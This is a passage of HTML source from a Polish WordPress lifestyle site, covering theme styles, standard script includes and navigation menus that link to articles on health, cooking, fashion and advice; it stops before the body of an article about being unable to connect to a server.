	span.mvp-woo-cart-num {
		background: rgba(0,0,0,.8);
		}
	span.mvp-woo-cart-icon {
		color: rgba(0,0,0,.8);
		}
	nav.mvp-fly-nav-menu ul li,
	nav.mvp-fly-nav-menu ul li ul.sub-menu {
		border-top: 1px solid rgba(0,0,0,.1);
		}
	nav.mvp-fly-nav-menu ul li a {
		color: #000;
		}
	.mvp-drop-nav-title h4 {
		color: #000;
		}
		

	#mvp-leader-wrap {
		position: relative;
		}
	#mvp-site-main {
		margin-top: 0;
		}
	#mvp-leader-wrap {
		top: 0 !important;
		}
		

	@media screen and (max-width: 479px) {
		.single #mvp-content-body-top {
			max-height: 400px;
			}
		.single .mvp-cont-read-but-wrap {
			display: inline;
			}
		}
		

	.alp-advert {
		display: none;
	}
	.alp-related-posts-wrapper .alp-related-posts .current {
		margin: 0 0 10px;
	}
		
</style>
<link rel='stylesheet' id='mvp-reset-css'  href='https://wnikamy.pl/wp-content/themes/zox-news/css/reset.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://wnikamy.pl/wp-content/themes/zox-news/font-awesome/css/all.css?ver=6.0.11' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='mvp-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%2C900%7COswald%3A400%2C700%7CAdvent+Pro%3A700%7COpen+Sans%3A700%7CAnton%3A400Oswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPT+Serif%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%26display%3Dswap' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-media-queries-css'  href='https://wnikamy.pl/wp-content/themes/zox-news/css/media-queries.css?ver=6.0.11' type='text/css' media='all' />
<script type='text/javascript' src='https://wnikamy.pl/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://wnikamy.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://wnikamy.pl/wp-content/plugins/theia-post-slider/dist/js/jquery.history.js?ver=1.7.1' id='history.js-js'></script>
<script type='text/javascript' src='https://wnikamy.pl/wp-content/plugins/theia-post-slider/dist/js/async.min.js?ver=14.09.2014' id='async.js-js'></script>
<script type='text/javascript' src='https://wnikamy.pl/wp-content/plugins/theia-post-slider/dist/js/tps.js?ver=2.1.3' id='theiaPostSlider/theiaPostSlider.js-js'></script>
<script type='text/javascript' src='https://wnikamy.pl/wp-content/plugins/theia-post-slider/dist/js/main.js?ver=2.1.3' id='theiaPostSlider/main.js-js'></script>
<script type='text/javascript' src='https://wnikamy.pl/wp-content/plugins/theia-post-slider/dist/js/tps-transition-slide.js?ver=2.1.3' id='theiaPostSlider/transition.js-js'></script>
<link rel="https://api.w.org/" href="https://wnikamy.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://wnikamy.pl/wp-json/wp/v2/posts/551" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wnikamy.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://wnikamy.pl/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://wnikamy.pl/?p=551' />
<link rel="alternate" type="application/json+oembed" href="https://wnikamy.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwnikamy.pl%2Fco-oznacza-ze-nie-mozna-polaczyc-sie-z-serwerem%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://wnikamy.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwnikamy.pl%2Fco-oznacza-ze-nie-mozna-polaczyc-sie-z-serwerem%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="amphtml" href="https://wnikamy.pl/co-oznacza-ze-nie-mozna-polaczyc-sie-z-serwerem/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{text-decoration:underline}</style><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://wnikamy.pl/co-oznacza-ze-nie-mozna-polaczyc-sie-z-serwerem/?amp=1"><link rel="icon" href="https://wnikamy.pl/wp-content/uploads/2022/11/cropped-wn-6-32x32.png" sizes="32x32" />
<link rel="icon" href="https://wnikamy.pl/wp-content/uploads/2022/11/cropped-wn-6-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wnikamy.pl/wp-content/uploads/2022/11/cropped-wn-6-180x180.png" />
<meta name="msapplication-TileImage" content="https://wnikamy.pl/wp-content/uploads/2022/11/cropped-wn-6-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#mvp-foot-wrap {background-color:#F7F7F7;}		</style>
		<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1281069285416397"
     crossorigin="anonymous"></script>
<meta name="linkbuxverifycode" content="32dc01246faccb7f5b3cad5016dd5033" />
</head>
<body class="post-template-default single single-post postid-551 single-format-standard wp-embed-responsive theiaPostSlider_body">
	<div id="mvp-fly-wrap">
	<div id="mvp-fly-menu-top" class="left relative">
		<div class="mvp-fly-top-out left relative">
			<div class="mvp-fly-top-in">
				<div id="mvp-fly-logo" class="left relative">
											<a href="https://wnikamy.pl/"><img src="https://wnikamy.pl/wp-content/uploads/2022/11/wn-3.png" alt="Wnikamy.pl" data-rjs="2" /></a>
									</div><!--mvp-fly-logo-->
			</div><!--mvp-fly-top-in-->
			<div class="mvp-fly-but-wrap mvp-fly-but-menu mvp-fly-but-click">
				<span></span>
				<span></span>
				<span></span>
				<span></span>
			</div><!--mvp-fly-but-wrap-->
		</div><!--mvp-fly-top-out-->
	</div><!--mvp-fly-menu-top-->
	<div id="mvp-fly-menu-wrap">
		<nav class="mvp-fly-nav-menu left relative">
			<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-364"><a href="https://wnikamy.pl/category/zdrowie/">Zdrowie i uroda</a></li>
<li id="menu-item-802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-802"><a href="https://wnikamy.pl/category/kuchnia/">Kuchnia</a></li>
<li id="menu-item-175" class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-175"><a href="https://wnikamy.pl/category/fashion/">Moda</a></li>
<li id="menu-item-178" class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="https://wnikamy.pl/category/ciekawostki/">Ciekawostki</a></li>
<li id="menu-item-176" class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176"><a href="https://wnikamy.pl/category/porady/">Porady</a></li>
</ul></div>		</nav>
	</div><!--mvp-fly-menu-wrap-->
	<div id="mvp-fly-soc-wrap">
		<span class="mvp-fly-soc-head">Connect with us</span>
		<ul class="mvp-fly-soc-list left relative">
																										</ul>
	</div><!--mvp-fly-soc-wrap-->
</div><!--mvp-fly-wrap-->	<div id="mvp-site" class="left relative">
		<div id="mvp-search-wrap">
			<div id="mvp-search-box">
				<form method="get" id="searchform" action="https://wnikamy.pl/">
	<input type="text" name="s" id="s" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Search"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>			</div><!--mvp-search-box-->
			<div class="mvp-search-but-wrap mvp-search-click">
				<span></span>
				<span></span>
			</div><!--mvp-search-but-wrap-->
		</div><!--mvp-search-wrap-->
				<div id="mvp-site-wall" class="left relative">
						<div id="mvp-site-main" class="left relative">
			<header id="mvp-main-head-wrap" class="left relative">
									<nav id="mvp-main-nav-wrap" class="left relative">
						<div id="mvp-main-nav-top" class="left relative">
							<div class="mvp-main-box">
								<div id="mvp-nav-top-wrap" class="left relative">
									<div class="mvp-nav-top-right-out left relative">
										<div class="mvp-nav-top-right-in">
											<div class="mvp-nav-top-cont left relative">
												<div class="mvp-nav-top-left-out relative">
													<div class="mvp-nav-top-left">
														<div class="mvp-nav-soc-wrap">
																																																																										</div><!--mvp-nav-soc-wrap-->
														<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
															<span></span>
															<span></span>
															<span></span>
															<span></span>
														</div><!--mvp-fly-but-wrap-->
													</div><!--mvp-nav-top-left-->
													<div class="mvp-nav-top-left-in">
														<div class="mvp-nav-top-mid left relative" itemscope itemtype="http://schema.org/Organization">
																															<a class="mvp-nav-logo-reg" itemprop="url" href="https://wnikamy.pl/"><img itemprop="logo" src="https://wnikamy.pl/wp-content/uploads/2022/11/wn.png" alt="Wnikamy.pl" data-rjs="2" /></a>
																																														<a class="mvp-nav-logo-small" href="https://wnikamy.pl/"><img src="https://wnikamy.pl/wp-content/uploads/2022/11/wn-3.png" alt="Wnikamy.pl" data-rjs="2" /></a>
																																														<h2 class="mvp-logo-title">Wnikamy.pl</h2>
																																														<div class="mvp-drop-nav-title left">
																	<h4>Co oznacza że nie można połączyć się z serwerem?</h4>
																</div><!--mvp-drop-nav-title-->
																													</div><!--mvp-nav-top-mid-->
													</div><!--mvp-nav-top-left-in-->
												</div><!--mvp-nav-top-left-out-->
											</div><!--mvp-nav-top-cont-->
										</div><!--mvp-nav-top-right-in-->
										<div class="mvp-nav-top-right">
																						<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
										</div><!--mvp-nav-top-right-->
									</div><!--mvp-nav-top-right-out-->
								</div><!--mvp-nav-top-wrap-->
							</div><!--mvp-main-box-->
						</div><!--mvp-main-nav-top-->
						<div id="mvp-main-nav-bot" class="left relative">
							<div id="mvp-main-nav-bot-cont" class="left">
								<div class="mvp-main-box">
									<div id="mvp-nav-bot-wrap" class="left">
										<div class="mvp-nav-bot-right-out left">
											<div class="mvp-nav-bot-right-in">
												<div class="mvp-nav-bot-cont left">
													<div class="mvp-nav-bot-left-out">
														<div class="mvp-nav-bot-left left relative">
															<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
																<span></span>
																<span></span>
																<span></span>
																<span></span>
															</div><!--mvp-fly-but-wrap-->
														</div><!--mvp-nav-bot-left-->
														<div class="mvp-nav-bot-left-in">
															<div class="mvp-nav-menu left">
																<div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-364 mvp-mega-dropdown"><a href="https://wnikamy.pl/category/zdrowie/">Zdrowie i uroda</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://wnikamy.pl/ekstrakty-roslinne-i-ziolowe-naturalna-moc-ktora-naprawde-dziala/"><div class="mvp-mega-img"><img width="400" height="240" src="https://wnikamy.pl/wp-content/uploads/2025/11/whitepress-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" loading="lazy" srcset="https://wnikamy.pl/wp-content/uploads/2025/11/whitepress-400x240.png 400w, https://wnikamy.pl/wp-content/uploads/2025/11/whitepress-1000x600.png 1000w, https://wnikamy.pl/wp-content/uploads/2025/11/whitepress-590x354.png 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Ekstrakty roślinne i ziołowe – naturalna moc, która naprawdę działa</p></a></li><li><a href="https://wnikamy.pl/zywienie-prozdrowotne-jak-dieta-wplywa-na-dlugowiecznosc/"><div class="mvp-mega-img"><img width="400" height="240" src="https://wnikamy.pl/wp-content/uploads/2025/06/zdjcie-do-postu-numer-2-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" loading="lazy" srcset="https://wnikamy.pl/wp-content/uploads/2025/06/zdjcie-do-postu-numer-2-400x240.jpg 400w, https://wnikamy.pl/wp-content/uploads/2025/06/zdjcie-do-postu-numer-2-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Żywienie prozdrowotne – jak dieta wpływa na długowieczność?</p></a></li><li><a href="https://wnikamy.pl/jak-zachecic-pacjentow-do-regularnych-wizyt-stomatologicznych/"><div class="mvp-mega-img"><img width="400" height="240" src="https://wnikamy.pl/wp-content/uploads/2025/04/2149164357-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" loading="lazy" srcset="https://wnikamy.pl/wp-content/uploads/2025/04/2149164357-400x240.jpg 400w, https://wnikamy.pl/wp-content/uploads/2025/04/2149164357-1000x600.jpg 1000w, https://wnikamy.pl/wp-content/uploads/2025/04/2149164357-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Jak zachęcić pacjentów do regularnych wizyt stomatologicznych?</p></a></li><li><a href="https://wnikamy.pl/gdzie-szukac-pomocy-kiedy-zaczyna-sie-lysiec/"><div class="mvp-mega-img"><img width="400" height="240" src="https://wnikamy.pl/wp-content/uploads/2025/03/dsc07092-kopia-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" loading="lazy" srcset="https://wnikamy.pl/wp-content/uploads/2025/03/dsc07092-kopia-400x240.jpg 400w, https://wnikamy.pl/wp-content/uploads/2025/03/dsc07092-kopia-1000x600.jpg 1000w, https://wnikamy.pl/wp-content/uploads/2025/03/dsc07092-kopia-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Gdzie szukać pomocy, kiedy zaczyna się łysieć?</p></a></li><li><a href="https://wnikamy.pl/odszkodowania-za-bledy-medyczne-jak-wyliczyc-sluszne-roszczenie/"><div class="mvp-mega-img"><img width="400" height="240" src="https://wnikamy.pl/wp-content/uploads/2025/02/pexels-ekaterina-bolovtsova-6077797-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" loading="lazy" srcset="https://wnikamy.pl/wp-content/uploads/2025/02/pexels-ekaterina-bolovtsova-6077797-400x240.jpg 400w, https://wnikamy.pl/wp-content/uploads/2025/02/pexels-ekaterina-bolovtsova-6077797-1000x600.jpg 1000w, https://wnikamy.pl/wp-content/uploads/2025/02/pexels-ekaterina-bolovtsova-6077797-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Odszkodowania za błędy medyczne – jak wyliczyć słuszne roszczenie?</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-802 mvp-mega-dropdown"><a href="https://wnikamy.pl/category/kuchnia/">Kuchnia</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://wnikamy.pl/wino-z-nalewaka-elegancja-i-wygoda-w-nowoczesnym-wydaniu/"><div class="mvp-mega-img"><img width="400" height="240" src="https://wnikamy.pl/wp-content/uploads/2025/07/pexels-grape-things-2954924-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" loading="lazy" srcset="https://wnikamy.pl/wp-content/uploads/2025/07/pexels-grape-things-2954924-400x240.jpg 400w, https://wnikamy.pl/wp-content/uploads/2025/07/pexels-grape-things-2954924-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Wino z nalewaka – elegancja i wygoda w nowoczesnym wydaniu</p></a></li><li><a href="https://wnikamy.pl/podlogi-lublin-gdzie-kupic-i-na-co-zwrocic-uwage-przy-wyborze/"><div class="mvp-mega-img"><img width="400" height="240" src="https://wnikamy.pl/wp-content/uploads/2025/05/wooden-floor-1336166_6401-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" loading="lazy" srcset="https://wnikamy.pl/wp-content/uploads/2025/05/wooden-floor-1336166_6401-400x240.jpg 400w, https://wnikamy.pl/wp-content/uploads/2025/05/wooden-floor-1336166_6401-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Podłogi Lublin – gdzie kupić i na co zwrócić uwagę przy wyborze?</p></a></li><li><a href="https://wnikamy.pl/co-dodac-do-szpinaku-zeby-byl-smaczny/"><div class="mvp-mega-img"><img width="400" height="240" src="https://wnikamy.pl/wp-content/uploads/2024/04/660e76959f8bf-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" loading="lazy" srcset="https://wnikamy.pl/wp-content/uploads/2024/04/660e76959f8bf-400x240.jpg 400w, https://wnikamy.pl/wp-content/uploads/2024/04/660e76959f8bf-1000x600.jpg 1000w, https://wnikamy.pl/wp-content/uploads/2024/04/660e76959f8bf-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Co dodać do szpinaku żeby był smaczny ?</p></a></li><li><a href="https://wnikamy.pl/czego-do-jedzenia-nie-podawac-na-weselu/"><div class="mvp-mega-img"><img width="400" height="240" src="https://wnikamy.pl/wp-content/uploads/2024/03/66070788aad57-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" loading="lazy" srcset="https://wnikamy.pl/wp-content/uploads/2024/03/66070788aad57-400x240.jpg 400w, https://wnikamy.pl/wp-content/uploads/2024/03/66070788aad57-1000x600.jpg 1000w, https://wnikamy.pl/wp-content/uploads/2024/03/66070788aad57-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Czego do jedzenia nie podawać na weselu ?</p></a></li><li><a href="https://wnikamy.pl/jak-uprawiac-roszponke-w-domu/"><div class="mvp-mega-img"><img width="400" height="240" src="https://wnikamy.pl/wp-content/uploads/2024/03/6606a75f76152-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" loading="lazy" srcset="https://wnikamy.pl/wp-content/uploads/2024/03/6606a75f76152-400x240.jpg 400w, https://wnikamy.pl/wp-content/uploads/2024/03/6606a75f76152-1000x600.jpg 1000w, https://wnikamy.pl/wp-content/uploads/2024/03/6606a75f76152-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Jak uprawiać roszponkę w domu ?</p></a></li></ul></div></div></li>
<li class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-175 mvp-mega-dropdown"><a href="https://wnikamy.pl/category/fashion/">Moda</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://wnikamy.pl/zloty-zegarek-damski-dodatek-ktory-zawsze-robi-wrazenie/"><div class="mvp-mega-img"><img width="400" height="240" src="https://wnikamy.pl/wp-content/uploads/2025/09/hanzze_04_25_aranzowane-111-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" loading="lazy" srcset="https://wnikamy.pl/wp-content/uploads/2025/09/hanzze_04_25_aranzowane-111-400x240.jpg 400w, https://wnikamy.pl/wp-content/uploads/2025/09/hanzze_04_25_aranzowane-111-1000x600.jpg 1000w, https://wnikamy.pl/wp-content/uploads/2025/09/hanzze_04_25_aranzowane-111-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Złoty zegarek damski &#8211; dodatek, który zawsze robi wrażenie</p></a></li><li><a href="https://wnikamy.pl/spodnie-damskie-stylizacje-na-kazda-okazje/"><div class="mvp-mega-img"><img width="400" height="240" src="https://wnikamy.pl/wp-content/uploads/2025/09/w3828-spodnie-jeansowe-ballon-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" loading="lazy" srcset="https://wnikamy.pl/wp-content/uploads/2025/09/w3828-spodnie-jeansowe-ballon-400x240.jpg 400w, https://wnikamy.pl/wp-content/uploads/2025/09/w3828-spodnie-jeansowe-ballon-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Spodnie damskie – stylizacje na każdą okazję</p></a></li><li><a href="https://wnikamy.pl/dlaczego-gwiazdy-chetnie-nosza-skorzana-odziez-na-czerwonym-dywanie/"><div class="mvp-mega-img"><img width="400" height="240" src="https://wnikamy.pl/wp-content/uploads/2025/07/lipiecu3946468261-a-glamorous-red-carpet-scene-celebrity-in-an-eleg-55dfc134-ab65-4c9e-8d6d-d7c6830ba292-3-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" loading="lazy" srcset="https://wnikamy.pl/wp-content/uploads/2025/07/lipiecu3946468261-a-glamorous-red-carpet-scene-celebrity-in-an-eleg-55dfc134-ab65-4c9e-8d6d-d7c6830ba292-3-400x240.jpg 400w, https://wnikamy.pl/wp-content/uploads/2025/07/lipiecu3946468261-a-glamorous-red-carpet-scene-celebrity-in-an-eleg-55dfc134-ab65-4c9e-8d6d-d7c6830ba292-3-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Dlaczego gwiazdy chętnie noszą skórzaną odzież na czerwonym dywanie?</p></a></li><li><a href="https://wnikamy.pl/skora-naturalna-vs-syntetyczna-co-warto-wiedziec-przed-zakupem/"><div class="mvp-mega-img"><img width="400" height="240" src="https://wnikamy.pl/wp-content/uploads/2025/06/u3946468261-side-by-side-comparison-photo-of-natural-leather-e7ea2b4f-6860-4a19-93ee-adb341a40a39-0-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" loading="lazy" srcset="https://wnikamy.pl/wp-content/uploads/2025/06/u3946468261-side-by-side-comparison-photo-of-natural-leather-e7ea2b4f-6860-4a19-93ee-adb341a40a39-0-400x240.jpg 400w, https://wnikamy.pl/wp-content/uploads/2025/06/u3946468261-side-by-side-comparison-photo-of-natural-leather-e7ea2b4f-6860-4a19-93ee-adb341a40a39-0-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Skóra naturalna vs. syntetyczna – co warto wiedzieć przed zakupem?</p></a></li><li><a href="https://wnikamy.pl/bizuteria-w-popkulturze-jak-bizuteria-stala-sie-symbolem-statusu-w-filmach-serialach-i-muzyce/"><div class="mvp-mega-img"><img width="400" height="240" src="https://wnikamy.pl/wp-content/uploads/2025/06/u3946468261-minimalist-still-life-of-symbolic-jewelry-from-po-69aa865f-c642-45bd-9493-7d2ca940dc6e-3-1-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" loading="lazy" srcset="https://wnikamy.pl/wp-content/uploads/2025/06/u3946468261-minimalist-still-life-of-symbolic-jewelry-from-po-69aa865f-c642-45bd-9493-7d2ca940dc6e-3-1-400x240.jpg 400w, https://wnikamy.pl/wp-content/uploads/2025/06/u3946468261-minimalist-still-life-of-symbolic-jewelry-from-po-69aa865f-c642-45bd-9493-7d2ca940dc6e-3-1-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Biżuteria w popkulturze: Jak biżuteria stała się symbolem statusu w filmach, serialach i muzyce?</p></a></li></ul></div></div></li>
<li class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178 mvp-mega-dropdown"><a href="https://wnikamy.pl/category/ciekawostki/">Ciekawostki</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://wnikamy.pl/klimatyzacja-split-vs-multi-split-co-wybrac-do-swojego-domu/"><div class="mvp-mega-img"><img width="400" height="240" src="https://wnikamy.pl/wp-content/uploads/2025/09/cowybrac-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" loading="lazy" srcset="https://wnikamy.pl/wp-content/uploads/2025/09/cowybrac-400x240.jpg 400w, https://wnikamy.pl/wp-content/uploads/2025/09/cowybrac-1000x600.jpg 1000w, https://wnikamy.pl/wp-content/uploads/2025/09/cowybrac-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Klimatyzacja split vs multi-split &#8211; co wybrać do swojego domu?</p></a></li><li><a href="https://wnikamy.pl/praca-w-holandii-poradnik-dla-polskich-pracownikow/"><div class="mvp-mega-img"><img width="400" height="240" src="https://wnikamy.pl/wp-content/uploads/2025/07/pracaholandia24-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" loading="lazy" srcset="https://wnikamy.pl/wp-content/uploads/2025/07/pracaholandia24-400x240.jpg 400w, https://wnikamy.pl/wp-content/uploads/2025/07/pracaholandia24-1000x600.jpg 1000w, https://wnikamy.pl/wp-content/uploads/2025/07/pracaholandia24-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Praca w Holandii &#8211; poradnik dla polskich pracowników</p></a></li><li><a href="https://wnikamy.pl/wszystko-co-musisz-wiedziec-przed-podjeciem-pracy-w-niemczech/"><div class="mvp-mega-img"><img width="400" height="240" src="https://wnikamy.pl/wp-content/uploads/2025/07/praca-niemcy-polacy-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" loading="lazy" srcset="https://wnikamy.pl/wp-content/uploads/2025/07/praca-niemcy-polacy-400x240.jpg 400w, https://wnikamy.pl/wp-content/uploads/2025/07/praca-niemcy-polacy-1000x600.jpg 1000w, https://wnikamy.pl/wp-content/uploads/2025/07/praca-niemcy-polacy-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Wszystko, co musisz wiedzieć przed podjęciem pracy w Niemczech</p></a></li><li><a href="https://wnikamy.pl/praca-w-szwajcarii-czy-mozna-liczyc-na-zatrudnienie-bez-znajomosci-jezyka/"><div class="mvp-mega-img"><img width="400" height="240" src="https://wnikamy.pl/wp-content/uploads/2025/07/szwajcariapraca2025-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" loading="lazy" srcset="https://wnikamy.pl/wp-content/uploads/2025/07/szwajcariapraca2025-400x240.jpg 400w, https://wnikamy.pl/wp-content/uploads/2025/07/szwajcariapraca2025-1000x600.jpg 1000w, https://wnikamy.pl/wp-content/uploads/2025/07/szwajcariapraca2025-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Praca w Szwajcarii &#8211; czy można liczyć na zatrudnienie bez znajomości języka?</p></a></li><li><a href="https://wnikamy.pl/mikrocement-klucz-do-nowoczesnego-designu/"><div class="mvp-mega-img"><img width="400" height="240" src="https://wnikamy.pl/wp-content/uploads/2025/06/4-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" loading="lazy" srcset="https://wnikamy.pl/wp-content/uploads/2025/06/4-400x240.jpg 400w, https://wnikamy.pl/wp-content/uploads/2025/06/4-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Mikrocement – klucz do nowoczesnego designu</p></a></li></ul></div></div></li>
<li class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176 mvp-mega-dropdown"><a href="https://wnikamy.pl/category/porady/">Porady</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://wnikamy.pl/slodycz-pod-presja-czasu-jak-logistyka-i-dostawy-wplywaja-na-jakosc-wyrobow-cukierniczych-w-sezonie-swiatecznym/"><div class="mvp-mega-img"><img width="400" height="240" src="https://wnikamy.pl/wp-content/uploads/2025/12/u5912276283_professional_pastry_kitchen_with_trays_of_fresh_d_34c0c2a8-2cac-4607-814b-79e03e1e4a6a_1-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" loading="lazy" srcset="https://wnikamy.pl/wp-content/uploads/2025/12/u5912276283_professional_pastry_kitchen_with_trays_of_fresh_d_34c0c2a8-2cac-4607-814b-79e03e1e4a6a_1-400x240.png 400w, https://wnikamy.pl/wp-content/uploads/2025/12/u5912276283_professional_pastry_kitchen_with_trays_of_fresh_d_34c0c2a8-2cac-4607-814b-79e03e1e4a6a_1-1000x600.png 1000w, https://wnikamy.pl/wp-content/uploads/2025/12/u5912276283_professional_pastry_kitchen_with_trays_of_fresh_d_34c0c2a8-2cac-4607-814b-79e03e1e4a6a_1-590x354.png 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Słodycz pod presją czasu – jak logistyka i dostawy wpływają na jakość wyrobów cukierniczych w sezonie świątecznym</p></a></li><li><a href="https://wnikamy.pl/zloty-zegarek-damski-dodatek-ktory-zawsze-robi-wrazenie/"><div class="mvp-mega-img"><img width="400" height="240" src="https://wnikamy.pl/wp-content/uploads/2025/09/hanzze_04_25_aranzowane-111-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" loading="lazy" srcset="https://wnikamy.pl/wp-content/uploads/2025/09/hanzze_04_25_aranzowane-111-400x240.jpg 400w, https://wnikamy.pl/wp-content/uploads/2025/09/hanzze_04_25_aranzowane-111-1000x600.jpg 1000w, https://wnikamy.pl/wp-content/uploads/2025/09/hanzze_04_25_aranzowane-111-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Złoty 